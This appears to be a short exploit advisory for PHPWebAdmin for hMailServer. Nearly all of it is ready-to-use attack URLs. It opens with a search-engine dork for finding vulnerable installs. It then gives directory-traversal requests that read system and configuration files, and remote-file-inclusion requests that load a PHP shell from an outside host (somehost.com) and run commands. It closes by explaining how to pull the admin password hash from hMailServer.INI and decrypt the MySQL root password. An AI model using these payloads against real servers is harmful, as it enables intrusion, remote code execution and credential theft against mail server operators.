 our site: http://retrogod.altervista.org
software site: http://www.hmailserver.com/
description: http://en.wikipedia.org/wiki/HMailServer
--------------------------------------------------------------------------------
google dork: "PHPWebAdmin for hMailServer" intitle:PHPWebAdmin -site:hmailserver.com -dork
poc:
regardless of register_globals & magic_quotes_gpc:
http://hostname/path_to_webadmin/index.php?page=background/../../../../../../../../boot.ini%00
http://hostname/path_to_webadmin/index.php?page=background/../../Bin/hMailServer.INI%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../MySQL/my.ini%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../../../../../../../../Program+Files/hmailserver/Bin/hmailserver.ini%00
with register_globals = on:
(prepare a functions.php folder on somehost.com with an index.html with your shell inside on a php enabled server,
otherwise a functions.php shell on a php disabled one)
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=http://www.somehost.com/&cmd=dir
with register_globals = on & magic_quotes_gpc = off :
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=c:\boot.ini%00
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=http://www.somehost.com/shell.txt%00&cmd=dir
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=c:\Program+Files\hMailServer\Bin\hMailServer.INI%00
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=../Bin/hMailServer.INI%00
"Bin" folder can be found in a different location, disclose the path by simply calling:
http://hostname/path_to_webadmin/initialize.php
interesting file:
hMailServer.INI - contains two interesting fields:
- the "Administrator password" crypted with md5,
- by having knowledge of that you can calculate the MySQL root password,
specified in the "password" field.
You can do this by using the /Addons/Utilities/DecryptBlowfish.vbs script